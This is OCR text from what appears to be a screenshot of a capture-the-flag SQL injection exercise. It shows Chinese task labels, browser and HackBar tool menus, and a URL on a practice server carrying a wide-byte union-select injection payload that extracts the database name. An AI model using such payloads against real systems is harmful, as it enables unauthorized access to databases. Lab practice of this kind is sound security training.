 SQL注入测试
查询key表,id=1的string字段
id 1
key fdsafdasfdsa
id 1
key sql5
数据库名
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://103.238.227.13:10083/index.php?id=1%df' union select 1,database()--+
Split URL
Execute
Post data Referrer User Agent Cookies